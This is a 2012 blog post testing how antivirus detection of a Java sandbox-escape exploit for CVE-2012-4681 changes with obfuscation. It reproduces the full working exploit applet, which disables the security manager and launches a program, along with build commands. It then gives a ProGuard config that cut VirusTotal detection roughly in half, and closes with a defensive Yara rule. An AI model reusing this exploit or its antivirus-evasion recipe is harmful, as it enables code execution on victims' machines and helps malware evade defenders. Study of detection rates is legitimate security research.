CVE-2012-4681 Detection Rate With and Without Obfuscation
Posted: September 10th, 2012 | Author: xanda | Filed under: IT Related | Tags: java, obfuscation, virustotal | No Comments »As I’ve posted earlier regarding the Java vulnerability issue, today I’ve spent some time to look for Java byte code compression/obfuscation. I’ve used the PoC by jduck1337 (with the line of “package cve2012xxxx;” removed) and try to compare the differences in the detection rate before and after the obfuscation applied.
// // CVE-2012-XXXX Java 0day // reported here: http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html // secret host / ip : ok.aa24.net / 59.120.154.62 // regurgitated by jduck // probably a metasploit module soon... // import java.applet.Applet; import java.awt.Graphics; import java.beans.Expression; import java.beans.Statement; import java.lang.reflect.Field; import java.net.URL; import java.security.*; import java.security.cert.Certificate; public class Gondvv extends Applet { public Gondvv() { } public void disableSecurity() throws Throwable { Statement localStatement = new Statement(System.class, "setSecurityManager", new Object[1]); Permissions localPermissions = new Permissions(); localPermissions.add(new AllPermission()); ProtectionDomain localProtectionDomain = new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), localPermissions); AccessControlContext localAccessControlContext = new AccessControlContext(new ProtectionDomain[] { localProtectionDomain }); SetField(Statement.class, "acc", localStatement, localAccessControlContext); localStatement.execute(); } private Class GetClass(String paramString) throws Throwable { Object arrayOfObject[] = new Object[1]; arrayOfObject[0] = paramString; Expression localExpression = new Expression(Class.class, "forName", arrayOfObject); localExpression.execute(); return (Class)localExpression.getValue(); } private void SetField(Class paramClass, String paramString, Object paramObject1, Object paramObject2) throws Throwable { Object arrayOfObject[] = new Object[2]; arrayOfObject[0] = paramClass; arrayOfObject[1] = paramString; Expression localExpression = new Expression(GetClass("sun.awt.SunToolkit"), "getField", arrayOfObject); localExpression.execute(); ((Field)localExpression.getValue()).set(paramObject1, paramObject2); } public void init() { try { disableSecurity(); Process localProcess = null; localProcess = Runtime.getRuntime().exec("calc.exe"); if(localProcess != null); localProcess.waitFor(); } catch(Throwable localThrowable) { localThrowable.printStackTrace(); } } public void paint(Graphics paramGraphics) { paramGraphics.drawString("Loading", 50, 25); } } |
Compile it and convert it to .jar
$ javac Gondvv.java $ jar cvf Gondvv.jar Gondvv.class |

I’ve uploaded the Gondvv.jar file and the detection rate is 24/42
Lets perform some obfuscation and in this post I’ll use ProGuard, a free GPL licensed software. You can use your own config for ProGuard but in my case, here is my config:
-injars Gondvv.jar
-outjars obfuscated.jar
-libraryjars rt.jar
-printmapping proguard.map
-overloadaggressively
-repackageclasses ''
-allowaccessmodification
-keep public class proguard.ProGuard {
public static void main(java.lang.String[]);
}
-keep public class Gondvv |
Ok now obfuscate it using the config above
$ java -jar proguard.jar @myconfig.pro ProGuard, version 4.8 Reading program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar] Reading library jar [/System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Classes/classes.jar] Note: the configuration refers to the unknown class 'proguard.ProGuard' Note: there were 1 references to unknown classes. You should check your configuration for typos. Preparing output jar [/Users/adnan/proguard4.8/lib/obfuscated.jar] Copying resources from program jar [/Users/adnan/proguard4.8/lib/Gondvv.jar] |

After the obfuscation applied to the jar (obfuscated.jar) file, the detection rate reduced to 13/42
“Maybe” with multiple time of obfuscation, the detection rate will become lower and lower. I’m not sure but that is my assumption.
Thanks
Updated
I’ve tested the Yara rule by Jaime Blasco from AlienVault against the obfuscated JAR file and lets see the result
Yara rule:
rule Java0daycve2012xxxx_generic
{
meta:
weight=100
author = "Jaime Blasco"
source = "alienvault"
date = "2012-08″
strings:
$ = "java/security/ProtectionDomain"
$ = "java/security/Permissions"
$ = "java/security/cert/Certificate"
$ = "setSecurityManager"
$ = "file:///"
$ = "sun.awt.SunToolkit"
$ = "getField"
condition:
all of them
} |
The test and the result:
$ unzip obfuscated.jar Archive: obfuscated.jar inflating: META-INF/MANIFEST.MF inflating: Gondvv.class $ yara yara.rules Gondvv.class Java0daycve2012xxxx_generic Gondvv.class |
Awesome 😉